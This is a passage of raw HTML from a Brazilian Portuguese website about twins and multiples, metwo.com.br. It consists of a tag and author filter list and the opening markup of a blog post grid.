href="https://metwo.com.br/tags/maes-que-trabalham/">mães que trabalham</a></li><li><a data-rel=".tag-maire-claire" href="https://metwo.com.br/tags/maire-claire/">maire claire</a></li><li><a data-rel=".tag-mala-da-maternidade" href="https://metwo.com.br/tags/mala-da-maternidade/">mala da maternidade</a></li><li><a data-rel=".tag-mali" href="https://metwo.com.br/tags/mali/">mali</a></li><li><a data-rel=".tag-mamaes" href="https://metwo.com.br/tags/mamaes/">mamães</a></li><li><a data-rel=".tag-marcelo-serrado" href="https://metwo.com.br/tags/marcelo-serrado/">Marcelo Serrado</a></li><li><a data-rel=".tag-marcos-da-gestacao-gemelar" href="https://metwo.com.br/tags/marcos-da-gestacao-gemelar/">marcos da gestação gemelar</a></li><li><a data-rel=".tag-mariana-lacerda" href="https://metwo.com.br/tags/mariana-lacerda/">mariana lacerda</a></li><li><a data-rel=".tag-mary-kate" href="https://metwo.com.br/tags/mary-kate/">Mary Kate</a></li><li><a data-rel=".tag-masterchef" href="https://metwo.com.br/tags/masterchef/">masterchef</a></li><li><a data-rel=".tag-materias" href="https://metwo.com.br/tags/materias/">matérias</a></li><li><a data-rel=".tag-maternidade" href="https://metwo.com.br/tags/maternidade/">maternidade</a></li><li><a data-rel=".tag-maternidade-gemelar" href="https://metwo.com.br/tags/maternidade-gemelar/">maternidade gemelar</a></li><li><a data-rel=".tag-maternidade-tardia" href="https://metwo.com.br/tags/maternidade-tardia/">maternidade tardia</a></li><li><a data-rel=".tag-me-two" href="https://metwo.com.br/tags/me-two/">Me Two</a></li><li><a data-rel=".tag-me-two-na-estrada" href="https://metwo.com.br/tags/me-two-na-estrada/">me two na estrada</a></li><li><a data-rel=".tag-medicina" href="https://metwo.com.br/tags/medicina/">medicina</a></li><li><a data-rel=".tag-medo-de-escuro" href="https://metwo.com.br/tags/medo-de-escuro/">medo de escuro</a></li><li><a data-rel=".tag-medo-de-monstro" href="https://metwo.com.br/tags/medo-de-monstro/">medo de monstro</a></li><li><a data-rel=".tag-medo-dos-gemeos" href="https://metwo.com.br/tags/medo-dos-gemeos/">medo dos gemeos</a></li><li><a data-rel=".tag-medo-infantil" href="https://metwo.com.br/tags/medo-infantil/">medo infantil</a></li><li><a data-rel=".tag-melim" href="https://metwo.com.br/tags/melim/">melim</a></li><li><a data-rel=".tag-mengele" href="https://metwo.com.br/tags/mengele/">Mengele</a></li><li><a data-rel=".tag-mercado" href="https://metwo.com.br/tags/mercado/">mercado</a></li><li><a data-rel=".tag-mestrado" href="https://metwo.com.br/tags/mestrado/">mestrado</a></li><li><a data-rel=".tag-metodo-anticoncepcional" href="https://metwo.com.br/tags/metodo-anticoncepcional/">método anticoncepcional</a></li><li><a data-rel=".tag-metwo" href="https://metwo.com.br/tags/metwo/">Metwo</a></li><li><a data-rel=".tag-micaela-goes" href="https://metwo.com.br/tags/micaela-goes/">Micaela Góes</a></li><li><a data-rel=".tag-mitos-e-fatos" href="https://metwo.com.br/tags/mitos-e-fatos/">mitos e fatos</a></li><li><a data-rel=".tag-mobilizacao" href="https://metwo.com.br/tags/mobilizacao/">mobilização</a></li><li><a data-rel=".tag-moda" href="https://metwo.com.br/tags/moda/">moda</a></li><li><a data-rel=".tag-momentos" href="https://metwo.com.br/tags/momentos/">momentos</a></li><li><a data-rel=".tag-montessori" href="https://metwo.com.br/tags/montessori/">Montessori</a></li><li><a data-rel=".tag-montessoriano" href="https://metwo.com.br/tags/montessoriano/">montessoriano</a></li><li><a data-rel=".tag-morder" href="https://metwo.com.br/tags/morder/">morder</a></li><li><a data-rel=".tag-mordidas" href="https://metwo.com.br/tags/mordidas/">mordidas</a></li><li><a data-rel=".tag-motion" href="https://metwo.com.br/tags/motion/">Motion</a></li><li><a data-rel=".tag-movies" href="https://metwo.com.br/tags/movies/">movies</a></li><li><a data-rel=".tag-mulher" href="https://metwo.com.br/tags/mulher/">mulher</a></li><li><a data-rel=".tag-mulheres" href="https://metwo.com.br/tags/mulheres/">mulheres</a></li><li><a data-rel=".tag-multi-mae-mulher" href="https://metwo.com.br/tags/multi-mae-mulher/">multi mãe mulher</a></li><li><a data-rel=".tag-multiplos" href="https://metwo.com.br/tags/multiplos/">múltiplos</a></li><li><a data-rel=".tag-musica" href="https://metwo.com.br/tags/musica/">música</a></li><li><a data-rel=".tag-musica-filhos-gemeos" href="https://metwo.com.br/tags/musica-filhos-gemeos/">musica filhos gemeos</a></li><li><a data-rel=".tag-musica-para-gemeos" href="https://metwo.com.br/tags/musica-para-gemeos/">música para gemeos</a></li><li><a data-rel=".tag-nado-sincronizado" href="https://metwo.com.br/tags/nado-sincronizado/">nado sincronizado</a></li><li><a data-rel=".tag-nancy-segal" href="https://metwo.com.br/tags/nancy-segal/">nancy segal</a></li><li><a data-rel=".tag-nariz" href="https://metwo.com.br/tags/nariz/">nariz</a></li><li><a data-rel=".tag-nascimento" href="https://metwo.com.br/tags/nascimento/">nascimento</a></li><li><a data-rel=".tag-nascimentos" href="https://metwo.com.br/tags/nascimentos/">nascimentos</a></li><li><a data-rel=".tag-natacao" href="https://metwo.com.br/tags/natacao/">natação</a></li><li><a data-rel=".tag-natal" href="https://metwo.com.br/tags/natal/">Natal</a></li><li><a data-rel=".tag-natal-com-gemeos" href="https://metwo.com.br/tags/natal-com-gemeos/">natal com gemeos</a></li><li><a data-rel=".tag-nazismo" href="https://metwo.com.br/tags/nazismo/">nazismo</a></li><li><a data-rel=".tag-netflix" href="https://metwo.com.br/tags/netflix/">Netflix</a></li><li><a data-rel=".tag-neurociencia" href="https://metwo.com.br/tags/neurociencia/">neurociência</a></li><li><a data-rel=".tag-new-year" href="https://metwo.com.br/tags/new-year/">new year</a></li><li><a data-rel=".tag-nove-pares-de-gemeos" href="https://metwo.com.br/tags/nove-pares-de-gemeos/">nove pares de gêmeos</a></li><li><a data-rel=".tag-novembro-roxo" href="https://metwo.com.br/tags/novembro-roxo/">Novembro Roxo</a></li><li><a data-rel=".tag-novidade" href="https://metwo.com.br/tags/novidade/">novidade</a></li><li><a data-rel=".tag-novidades" href="https://metwo.com.br/tags/novidades/">novidades</a></li><li><a data-rel=".tag-nutricao" href="https://metwo.com.br/tags/nutricao/">nutrição</a></li><li><a data-rel=".tag-nutricao-na-gestacao-gemelar" href="https://metwo.com.br/tags/nutricao-na-gestacao-gemelar/">nutrição na gestação gemelar</a></li><li><a data-rel=".tag-o-que-aprendi-sendo-mae-de-gemeos" href="https://metwo.com.br/tags/o-que-aprendi-sendo-mae-de-gemeos/">o que aprendi sendo mae de gemeos</a></li><li><a data-rel=".tag-o-que-e-ser-gemeo" href="https://metwo.com.br/tags/o-que-e-ser-gemeo/">o que é ser gêmeo</a></li><li><a data-rel=".tag-o-que-e-ser-mae-de-gemeos" href="https://metwo.com.br/tags/o-que-e-ser-mae-de-gemeos/">o que é ser mãe de gêmeos</a></li><li><a data-rel=".tag-o-que-e-ter-irmao-gemeo" href="https://metwo.com.br/tags/o-que-e-ter-irmao-gemeo/">o que e ter irmão gemeo</a></li><li><a data-rel=".tag-o-que-levar" href="https://metwo.com.br/tags/o-que-levar/">o que levar</a></li><li><a data-rel=".tag-olsen" href="https://metwo.com.br/tags/olsen/">Olsen</a></li><li><a data-rel=".tag-ong-prematuridade" href="https://metwo.com.br/tags/ong-prematuridade/">ong prematuridade</a></li><li><a data-rel=".tag-organizacao" href="https://metwo.com.br/tags/organizacao/">organização</a></li><li><a data-rel=".tag-outubro" href="https://metwo.com.br/tags/outubro/">outubro</a></li><li><a data-rel=".tag-pai" href="https://metwo.com.br/tags/pai/">pai</a></li><li><a data-rel=".tag-pai-de-5" href="https://metwo.com.br/tags/pai-de-5/">pai de 5</a></li><li><a data-rel=".tag-pai-de-gemeas" href="https://metwo.com.br/tags/pai-de-gemeas/">pai de gêmeas</a></li><li><a data-rel=".tag-pai-de-gemeos" href="https://metwo.com.br/tags/pai-de-gemeos/">pai de gêmeos</a></li><li><a data-rel=".tag-pai-solo" href="https://metwo.com.br/tags/pai-solo/">pai solo</a></li><li><a data-rel=".tag-painel-de-gemeos-usp" href="https://metwo.com.br/tags/painel-de-gemeos-usp/">painel de gêmeos USP</a></li><li><a data-rel=".tag-painel-usp" href="https://metwo.com.br/tags/painel-usp/">painel USP</a></li><li><a data-rel=".tag-painel-usp-gemeos" href="https://metwo.com.br/tags/painel-usp-gemeos/">Painel USP Gemeos</a></li><li><a data-rel=".tag-pais" href="https://metwo.com.br/tags/pais/">pais</a></li><li><a data-rel=".tag-palestra" href="https://metwo.com.br/tags/palestra/">palestra</a></li><li><a data-rel=".tag-palestras" href="https://metwo.com.br/tags/palestras/">palestras</a></li><li><a data-rel=".tag-pandemia-coronavirus-gemeos" href="https://metwo.com.br/tags/pandemia-coronavirus-gemeos/">pandemia coronavirus gemeos</a></li><li><a data-rel=".tag-papais" href="https://metwo.com.br/tags/papais/">papais</a></li><li><a data-rel=".tag-papais-de-gemeos" href="https://metwo.com.br/tags/papais-de-gemeos/">papais de gêmeos</a></li><li><a data-rel=".tag-papel-do-pai" href="https://metwo.com.br/tags/papel-do-pai/">papel do pai</a></li><li><a data-rel=".tag-papinha" href="https://metwo.com.br/tags/papinha/">papinha</a></li><li><a data-rel=".tag-parceria" href="https://metwo.com.br/tags/parceria/">parceria</a></li><li><a data-rel=".tag-parentalidade" href="https://metwo.com.br/tags/parentalidade/">parentalidade</a></li><li><a data-rel=".tag-parentalidade-consciente" href="https://metwo.com.br/tags/parentalidade-consciente/">parentalidade consciente</a></li><li><a data-rel=".tag-parto" href="https://metwo.com.br/tags/parto/">parto</a></li><li><a data-rel=".tag-parto-de-trigemeos" href="https://metwo.com.br/tags/parto-de-trigemeos/">parto de trigêmeos</a></li><li><a data-rel=".tag-parto-gemelar" href="https://metwo.com.br/tags/parto-gemelar/">parto gemelar</a></li><li><a data-rel=".tag-parto-normal" href="https://metwo.com.br/tags/parto-normal/">parto normal</a></li><li><a data-rel=".tag-paternidade" href="https://metwo.com.br/tags/paternidade/">paternidade</a></li><li><a data-rel=".tag-paternidade-gemelar" href="https://metwo.com.br/tags/paternidade-gemelar/">paternidade gemelar</a></li><li><a data-rel=".tag-patricia-bundchen" href="https://metwo.com.br/tags/patricia-bundchen/">Patrícia Bündchen</a></li><li><a data-rel=".tag-pec181" href="https://metwo.com.br/tags/pec181/">PEC181</a></li><li><a data-rel=".tag-pediatra" href="https://metwo.com.br/tags/pediatra/">pediatra</a></li><li><a data-rel=".tag-pediatria" href="https://metwo.com.br/tags/pediatria/">pediatria</a></li><li><a data-rel=".tag-pelotas" href="https://metwo.com.br/tags/pelotas/">Pelotas</a></li><li><a data-rel=".tag-perfil" href="https://metwo.com.br/tags/perfil/">perfil</a></li><li><a data-rel=".tag-perguntas-e-respostas" href="https://metwo.com.br/tags/perguntas-e-respostas/">perguntas e respostas</a></li><li><a data-rel=".tag-personalidade-dos-gemeos" href="https://metwo.com.br/tags/personalidade-dos-gemeos/">personalidade dos gêmeos</a></li><li><a data-rel=".tag-pesquisa" href="https://metwo.com.br/tags/pesquisa/">pesquisa</a></li><li><a data-rel=".tag-pesquisa-gemeos-usp" href="https://metwo.com.br/tags/pesquisa-gemeos-usp/">pesquisa gemeos usp</a></li><li><a data-rel=".tag-pesquisa-sobre-gemeos" href="https://metwo.com.br/tags/pesquisa-sobre-gemeos/">pesquisa sobre gemeos</a></li><li><a data-rel=".tag-pesquisa-usp" href="https://metwo.com.br/tags/pesquisa-usp/">Pesquisa USP</a></li><li><a data-rel=".tag-pesquisa-usp-gemeos" href="https://metwo.com.br/tags/pesquisa-usp-gemeos/">pesquisa USP gemeos</a></li><li><a data-rel=".tag-peticao" href="https://metwo.com.br/tags/peticao/">petição</a></li><li><a data-rel=".tag-picos-de-crescimento" href="https://metwo.com.br/tags/picos-de-crescimento/">picos de crescimento</a></li><li><a data-rel=".tag-plagiocefalia-posicional" href="https://metwo.com.br/tags/plagiocefalia-posicional/">plagiocefalia posicional</a></li><li><a data-rel=".tag-planejamento" href="https://metwo.com.br/tags/planejamento/">planejamento</a></li><li><a data-rel=".tag-plataforma" href="https://metwo.com.br/tags/plataforma/">Plataforma</a></li><li><a data-rel=".tag-poder-da-dupla" href="https://metwo.com.br/tags/poder-da-dupla/">poder da dupla</a></li><li><a data-rel=".tag-polo-aquatico" href="https://metwo.com.br/tags/polo-aquatico/">polo aquático</a></li><li><a data-rel=".tag-porto-alegre" href="https://metwo.com.br/tags/porto-alegre/">porto alegre</a></li><li><a data-rel=".tag-praia" href="https://metwo.com.br/tags/praia/">praia</a></li><li><a data-rel=".tag-pre-escola-com-gemeos" href="https://metwo.com.br/tags/pre-escola-com-gemeos/">pré-escola com gêmeos</a></li><li><a data-rel=".tag-pre-natal" href="https://metwo.com.br/tags/pre-natal/">pré-natal</a></li><li><a data-rel=".tag-preconceito" href="https://metwo.com.br/tags/preconceito/">preconceito</a></li><li><a data-rel=".tag-prematuridade" href="https://metwo.com.br/tags/prematuridade/">prematuridade</a></li><li><a data-rel=".tag-prematuridade-com" href="https://metwo.com.br/tags/prematuridade-com/">prematuridade.com</a></li><li><a data-rel=".tag-prematuro" href="https://metwo.com.br/tags/prematuro/">prematuro</a></li><li><a data-rel=".tag-prematuros" href="https://metwo.com.br/tags/prematuros/">prematuros</a></li><li><a data-rel=".tag-presentes" href="https://metwo.com.br/tags/presentes/">presentes</a></li><li><a data-rel=".tag-prime" href="https://metwo.com.br/tags/prime/">prime</a></li><li><a data-rel=".tag-primeira-infancia" href="https://metwo.com.br/tags/primeira-infancia/">primeira infancia</a></li><li><a data-rel=".tag-primogenito" href="https://metwo.com.br/tags/primogenito/">primogênito</a></li><li><a data-rel=".tag-producao-de-prolactina" href="https://metwo.com.br/tags/producao-de-prolactina/">produção de prolactina</a></li><li><a data-rel=".tag-producao-independente" href="https://metwo.com.br/tags/producao-independente/">produção independente</a></li><li><a data-rel=".tag-produtos" href="https://metwo.com.br/tags/produtos/">produtos</a></li><li><a data-rel=".tag-professores" href="https://metwo.com.br/tags/professores/">professores</a></li><li><a data-rel=".tag-programa-manheee" href="https://metwo.com.br/tags/programa-manheee/">Programa Manhêêê</a></li><li><a data-rel=".tag-projeto-de-lei" href="https://metwo.com.br/tags/projeto-de-lei/">projeto de lei</a></li><li><a data-rel=".tag-proposta-de-emenda-contitucional" href="https://metwo.com.br/tags/proposta-de-emenda-contitucional/">proposta de emenda contitucional</a></li><li><a data-rel=".tag-protetor" href="https://metwo.com.br/tags/protetor/">protetor</a></li><li><a data-rel=".tag-psicanalise" href="https://metwo.com.br/tags/psicanalise/">psicanálise</a></li><li><a data-rel=".tag-psicanalista" href="https://metwo.com.br/tags/psicanalista/">psicanalista</a></li><li><a data-rel=".tag-psicologia" href="https://metwo.com.br/tags/psicologia/">psicologia</a></li><li><a data-rel=".tag-puerperio" href="https://metwo.com.br/tags/puerperio/">puerpério</a></li><li><a data-rel=".tag-pulmao" href="https://metwo.com.br/tags/pulmao/">pulmão</a></li><li><a data-rel=".tag-quarentena" href="https://metwo.com.br/tags/quarentena/">quarentena</a></li><li><a data-rel=".tag-quarentena-com-crianca" href="https://metwo.com.br/tags/quarentena-com-crianca/">quarentena com criança</a></li><li><a data-rel=".tag-quarentena-com-filhos" href="https://metwo.com.br/tags/quarentena-com-filhos/">quarentena com filhos</a></li><li><a data-rel=".tag-quarentena-com-gemeos" href="https://metwo.com.br/tags/quarentena-com-gemeos/">quarentena com gemeos</a></li><li><a data-rel=".tag-quartinho" href="https://metwo.com.br/tags/quartinho/">quartinho</a></li><li><a data-rel=".tag-quarto" href="https://metwo.com.br/tags/quarto/">quarto</a></li><li><a data-rel=".tag-quarto-de-gemeos" href="https://metwo.com.br/tags/quarto-de-gemeos/">quarto de gêmeos</a></li><li><a data-rel=".tag-quintuplas" href="https://metwo.com.br/tags/quintuplas/">quíntuplas</a></li><li><a data-rel=".tag-quintuplos" href="https://metwo.com.br/tags/quintuplos/">quíntuplos</a></li><li><a data-rel=".tag-quintuplos-parana" href="https://metwo.com.br/tags/quintuplos-parana/">quintuplos parana</a></li><li><a data-rel=".tag-real" href="https://metwo.com.br/tags/real/">real</a></li><li><a data-rel=".tag-recem-nascido" href="https://metwo.com.br/tags/recem-nascido/">recém-nascido</a></li><li><a data-rel=".tag-recem-nascidos" href="https://metwo.com.br/tags/recem-nascidos/">recém-nascidos</a></li><li><a data-rel=".tag-rede-de-apoio" href="https://metwo.com.br/tags/rede-de-apoio/">rede de apoio</a></li><li><a data-rel=".tag-redes-sociais" href="https://metwo.com.br/tags/redes-sociais/">redes sociais</a></li><li><a data-rel=".tag-reencontro" href="https://metwo.com.br/tags/reencontro/">reencontro</a></li><li><a data-rel=".tag-refeicoes" href="https://metwo.com.br/tags/refeicoes/">refeições</a></li><li><a data-rel=".tag-registro" href="https://metwo.com.br/tags/registro/">registro</a></li><li><a data-rel=".tag-relacionamento" href="https://metwo.com.br/tags/relacionamento/">relacionamento</a></li><li><a data-rel=".tag-relato-de-amamentar-gemeos" href="https://metwo.com.br/tags/relato-de-amamentar-gemeos/">relato de amamentar gêmeos</a></li><li><a data-rel=".tag-relato-de-mae" href="https://metwo.com.br/tags/relato-de-mae/">relato de mãe</a></li><li><a data-rel=".tag-relatos" href="https://metwo.com.br/tags/relatos/">relatos</a></li><li><a data-rel=".tag-religiao" href="https://metwo.com.br/tags/religiao/">religião</a></li><li><a data-rel=".tag-reportagem" href="https://metwo.com.br/tags/reportagem/">reportagem</a></li><li><a data-rel=".tag-reportagem-o-sul" href="https://metwo.com.br/tags/reportagem-o-sul/">Reportagem O Sul</a></li><li><a data-rel=".tag-reportagem-record" href="https://metwo.com.br/tags/reportagem-record/">Reportagem Record</a></li><li><a data-rel=".tag-reportagem-zh" href="https://metwo.com.br/tags/reportagem-zh/">Reportagem ZH</a></li><li><a data-rel=".tag-reportagens" href="https://metwo.com.br/tags/reportagens/">reportagens</a></li><li><a data-rel=".tag-reproducao-assistida" href="https://metwo.com.br/tags/reproducao-assistida/">reprodução assistida</a></li><li><a data-rel=".tag-respiracao" href="https://metwo.com.br/tags/respiracao/">respiração</a></li><li><a data-rel=".tag-respirar-melhor" href="https://metwo.com.br/tags/respirar-melhor/">respirar melhor</a></li><li><a data-rel=".tag-retorno-ao-trabalho" href="https://metwo.com.br/tags/retorno-ao-trabalho/">retorno ao trabalho</a></li><li><a data-rel=".tag-retrospectiva" href="https://metwo.com.br/tags/retrospectiva/">retrospectiva</a></li><li><a data-rel=".tag-revista-donna" href="https://metwo.com.br/tags/revista-donna/">Revista Donna</a></li><li><a data-rel=".tag-rio-de-janeiro" href="https://metwo.com.br/tags/rio-de-janeiro/">Rio de Janeiro</a></li><li><a data-rel=".tag-risco" href="https://metwo.com.br/tags/risco/">risco</a></li><li><a data-rel=".tag-roteiro" href="https://metwo.com.br/tags/roteiro/">roteiro</a></li><li><a data-rel=".tag-rotina" href="https://metwo.com.br/tags/rotina/">rotina</a></li><li><a data-rel=".tag-rotina-com-gemeos" href="https://metwo.com.br/tags/rotina-com-gemeos/">rotina com gêmeos</a></li><li><a data-rel=".tag-rotular-gemeos" href="https://metwo.com.br/tags/rotular-gemeos/">rotular gêmeos</a></li><li><a data-rel=".tag-roupa" href="https://metwo.com.br/tags/roupa/">roupa</a></li><li><a data-rel=".tag-roupas" href="https://metwo.com.br/tags/roupas/">roupas</a></li><li><a data-rel=".tag-sala-de-aula" href="https://metwo.com.br/tags/sala-de-aula/">sala de aula</a></li><li><a data-rel=".tag-saltos-de-crescimento" href="https://metwo.com.br/tags/saltos-de-crescimento/">saltos de crescimento</a></li><li><a data-rel=".tag-santa-catarina" href="https://metwo.com.br/tags/santa-catarina/">Santa Catarina</a></li><li><a data-rel=".tag-santos" href="https://metwo.com.br/tags/santos/">santos</a></li><li><a data-rel=".tag-sao-cosme-e-damiao" href="https://metwo.com.br/tags/sao-cosme-e-damiao/">são cosme e damião</a></li><li><a data-rel=".tag-sao-gemeos" href="https://metwo.com.br/tags/sao-gemeos/">são gêmeos</a></li><li><a data-rel=".tag-sao-paulo" href="https://metwo.com.br/tags/sao-paulo/">São Paulo</a></li><li><a data-rel=".tag-sarah-gilbert" href="https://metwo.com.br/tags/sarah-gilbert/">sarah gilbert</a></li><li><a data-rel=".tag-saude" href="https://metwo.com.br/tags/saude/">saúde</a></li><li><a data-rel=".tag-saude-bucal" href="https://metwo.com.br/tags/saude-bucal/">saúde bucal</a></li><li><a data-rel=".tag-separadas-no-nascimento" href="https://metwo.com.br/tags/separadas-no-nascimento/">separadas no nascimento</a></li><li><a data-rel=".tag-separados" href="https://metwo.com.br/tags/separados/">separados</a></li><li><a data-rel=".tag-separados-no-nascimento" href="https://metwo.com.br/tags/separados-no-nascimento/">separados no nascimento</a></li><li><a data-rel=".tag-serie" href="https://metwo.com.br/tags/serie/">série</a></li><li><a data-rel=".tag-series" href="https://metwo.com.br/tags/series/">séries</a></li><li><a data-rel=".tag-servicos" href="https://metwo.com.br/tags/servicos/">serviços</a></li><li><a data-rel=".tag-sexo" href="https://metwo.com.br/tags/sexo/">sexo</a></li><li><a data-rel=".tag-sexuality" href="https://metwo.com.br/tags/sexuality/">sexuality</a></li><li><a data-rel=".tag-shopping" href="https://metwo.com.br/tags/shopping/">shopping</a></li><li><a data-rel=".tag-show" href="https://metwo.com.br/tags/show/">show</a></li><li><a data-rel=".tag-sim" href="https://metwo.com.br/tags/sim/">sim</a></li><li><a data-rel=".tag-sindrome-da-transfusao-feto-fetal" href="https://metwo.com.br/tags/sindrome-da-transfusao-feto-fetal/">síndrome da transfusão feto-fetal</a></li><li><a data-rel=".tag-sobre-a-me-two" href="https://metwo.com.br/tags/sobre-a-me-two/">sobre a Me Two</a></li><li><a data-rel=".tag-solidariedade" href="https://metwo.com.br/tags/solidariedade/">solidariedade</a></li><li><a data-rel=".tag-sono" href="https://metwo.com.br/tags/sono/">sono</a></li><li><a data-rel=".tag-sono-do-bebe" href="https://metwo.com.br/tags/sono-do-bebe/">sono do bebe</a></li><li><a data-rel=".tag-sono-dos-gemeos" href="https://metwo.com.br/tags/sono-dos-gemeos/">sono dos gêmeos</a></li><li><a data-rel=".tag-sono-gemeos" href="https://metwo.com.br/tags/sono-gemeos/">sono gemeos</a></li><li><a data-rel=".tag-sp" href="https://metwo.com.br/tags/sp/">SP</a></li><li><a data-rel=".tag-stff" href="https://metwo.com.br/tags/stff/">STFF</a></li><li><a data-rel=".tag-sugestoes" href="https://metwo.com.br/tags/sugestoes/">sugestões</a></li><li><a data-rel=".tag-superacao" href="https://metwo.com.br/tags/superacao/">superação</a></li><li><a data-rel=".tag-supermercado" href="https://metwo.com.br/tags/supermercado/">supermercado</a></li><li><a data-rel=".tag-supermercados" href="https://metwo.com.br/tags/supermercados/">supermercados</a></li><li><a data-rel=".tag-teatro-de-gemeas" href="https://metwo.com.br/tags/teatro-de-gemeas/">teatro de gêmeas</a></li><li><a data-rel=".tag-teatro-motototi" href="https://metwo.com.br/tags/teatro-motototi/">teatro motototi</a></li><li><a data-rel=".tag-telepatia" href="https://metwo.com.br/tags/telepatia/">telepatia</a></li><li><a data-rel=".tag-telepatia-gemeos" href="https://metwo.com.br/tags/telepatia-gemeos/">telepatia gemeos</a></li><li><a data-rel=".tag-temas" href="https://metwo.com.br/tags/temas/">temas</a></li><li><a data-rel=".tag-terapia-sexual" href="https://metwo.com.br/tags/terapia-sexual/">terapia sexual</a></li><li><a data-rel=".tag-testes" href="https://metwo.com.br/tags/testes/">testes</a></li><li><a data-rel=".tag-texto" href="https://metwo.com.br/tags/texto/">texto</a></li><li><a data-rel=".tag-themeforest" href="https://metwo.com.br/tags/themeforest/">Themeforest</a></li><li><a data-rel=".tag-this-is-us" href="https://metwo.com.br/tags/this-is-us/">this is us</a></li><li><a data-rel=".tag-tipos-de-gestacao-gemelar" href="https://metwo.com.br/tags/tipos-de-gestacao-gemelar/">tipos de gestação gemelar</a></li><li><a data-rel=".tag-tirar-chupetas-gemeos" href="https://metwo.com.br/tags/tirar-chupetas-gemeos/">tirar chupetas gemeos</a></li><li><a data-rel=".tag-tomar-banho-sozinho" href="https://metwo.com.br/tags/tomar-banho-sozinho/">Tomar banho sozinho</a></li><li><a data-rel=".tag-top-10" href="https://metwo.com.br/tags/top-10/">top 10</a></li><li><a data-rel=".tag-trabalho" href="https://metwo.com.br/tags/trabalho/">trabalho</a></li><li><a data-rel=".tag-tradicao" href="https://metwo.com.br/tags/tradicao/">tradição</a></li><li><a data-rel=".tag-travessia" href="https://metwo.com.br/tags/travessia/">travessia</a></li><li><a data-rel=".tag-trigemeas" href="https://metwo.com.br/tags/trigemeas/">trigêmeas</a></li><li><a data-rel=".tag-trigemeas-caram" href="https://metwo.com.br/tags/trigemeas-caram/">Trigêmeas Caram</a></li><li><a data-rel=".tag-trigemeos" href="https://metwo.com.br/tags/trigemeos/">trigêmeos</a></li><li><a data-rel=".tag-trigemeos-aos-40" href="https://metwo.com.br/tags/trigemeos-aos-40/">trigêmeos aos 40</a></li><li><a data-rel=".tag-turismo" href="https://metwo.com.br/tags/turismo/">turismo</a></li><li><a data-rel=".tag-turmas-diferentes" href="https://metwo.com.br/tags/turmas-diferentes/">turmas diferentes</a></li><li><a data-rel=".tag-twins" href="https://metwo.com.br/tags/twins/">twins</a></li><li><a data-rel=".tag-twinsters" href="https://metwo.com.br/tags/twinsters/">twinsters</a></li><li><a data-rel=".tag-twitter" href="https://metwo.com.br/tags/twitter/">Twitter</a></li><li><a data-rel=".tag-um-mais-um-sao-tres" href="https://metwo.com.br/tags/um-mais-um-sao-tres/">um mais um são três</a></li><li><a data-rel=".tag-univitelinos" href="https://metwo.com.br/tags/univitelinos/">univitelinos</a></li><li><a data-rel=".tag-utero" href="https://metwo.com.br/tags/utero/">útero</a></li><li><a data-rel=".tag-uti" href="https://metwo.com.br/tags/uti/">UTI</a></li><li><a data-rel=".tag-uti-neonatal" href="https://metwo.com.br/tags/uti-neonatal/">UTI neonatal</a></li><li><a data-rel=".tag-vacina" href="https://metwo.com.br/tags/vacina/">vacina</a></li><li><a data-rel=".tag-vai-arthur" href="https://metwo.com.br/tags/vai-arthur/">Vai Arthur</a></li><li><a data-rel=".tag-vantagens" href="https://metwo.com.br/tags/vantagens/">vantagens</a></li><li><a data-rel=".tag-vestir-diferente" href="https://metwo.com.br/tags/vestir-diferente/">vestir diferente</a></li><li><a data-rel=".tag-vestir-igual" href="https://metwo.com.br/tags/vestir-igual/">vestir igual</a></li><li><a data-rel=".tag-viagem" href="https://metwo.com.br/tags/viagem/">viagem</a></li><li><a data-rel=".tag-viagem-com-gemeos" href="https://metwo.com.br/tags/viagem-com-gemeos/">viagem com gêmeos</a></li><li><a data-rel=".tag-viajando-com-gemeos" href="https://metwo.com.br/tags/viajando-com-gemeos/">viajando com gêmeos</a></li><li><a data-rel=".tag-viajar" href="https://metwo.com.br/tags/viajar/">viajar</a></li><li><a data-rel=".tag-vida" href="https://metwo.com.br/tags/vida/">vida</a></li><li><a data-rel=".tag-vida-no-plural" href="https://metwo.com.br/tags/vida-no-plural/">vida no plural</a></li><li><a data-rel=".tag-vida-profissional" href="https://metwo.com.br/tags/vida-profissional/">vida profissional</a></li><li><a data-rel=".tag-vidareal" href="https://metwo.com.br/tags/vidareal/">vidareal</a></li><li><a data-rel=".tag-video" href="https://metwo.com.br/tags/video/">video</a></li><li><a data-rel=".tag-violencia" href="https://metwo.com.br/tags/violencia/">violência</a></li><li><a data-rel=".tag-volei" href="https://metwo.com.br/tags/volei/">vôlei</a></li><li><a data-rel=".tag-vovo" href="https://metwo.com.br/tags/vovo/">vovô</a></li><li><a data-rel=".tag-wordpress" href="https://metwo.com.br/tags/wordpress/">Wordpress</a></li><li><a data-rel=".tag-workshop" href="https://metwo.com.br/tags/workshop/">workshop</a></li><li><a data-rel=".tag-workshop-de-gemeos-e-multiplos" href="https://metwo.com.br/tags/workshop-de-gemeos-e-multiplos/">Workshop de Gêmeos e Múltiplos</a></li><li><a data-rel=".tag-workshop-me-two" href="https://metwo.com.br/tags/workshop-me-two/">Workshop Me Two</a></li><li><a data-rel=".tag-workshop-nacional-de-gemeos-e-multiplos" href="https://metwo.com.br/tags/workshop-nacional-de-gemeos-e-multiplos/">Workshop Nacional de Gêmeos e Múltiplos</a></li><li><a data-rel=".tag-yacy-e-yara" href="https://metwo.com.br/tags/yacy-e-yara/">Yacy e Yara</a></li>									<li class="close"><a href="#"><i class="icon-cancel"></i></a></li>
								</ul>
								<ul class="authors">
									<li class="reset-inner"><a data-rel="*" href="https://metwo.com.br/2019/11/14/dicas-de-filmes-series-e-documentarios-sobre-com-gemeos/">Mostrar mais</a></li><li><a data-rel=".author-camila-saccomori" href="https://metwo.com.br/author/camila-saccomori/">Camila Saccomori</a></li><li><a data-rel=".author-elisa" href="https://metwo.com.br/author/elisa/">Elisa Scheibe Marty</a></li><li><a data-rel=".author-metwo" href="https://metwo.com.br/author/metwo/">Metwo</a></li><li><a data-rel=".author-thais" href="https://metwo.com.br/author/thais/">Thaís Reali</a></li><li><a data-rel=".author-vanessa" href="https://metwo.com.br/author/vanessa/">Vanessa Rocha</a></li>									<li class="close"><a href="#"><i class="icon-cancel"></i></a></li>
								</ul>
							</div>

						</div>

					</div>
				</div>

			
			<div class="section full-width">
				<div class="section_wrapper clearfix">

					<div class="column one column_blog">
						<div class="blog_wrapper isotope_wrapper">

							<div class="posts_group lm_wrapper masonry col-2 isotope">
